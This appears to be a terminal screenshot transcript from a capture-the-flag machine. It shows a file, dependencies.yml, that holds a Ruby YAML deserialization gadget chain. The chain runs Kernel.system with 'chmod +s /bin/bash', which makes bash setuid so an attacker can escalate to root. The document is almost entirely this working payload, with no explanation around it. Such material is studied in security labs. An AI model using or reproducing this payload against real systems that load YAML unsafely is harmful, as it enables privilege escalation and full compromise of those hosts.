 henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod +s /bin/bash
         method_id: :resolve
henry@precious:~$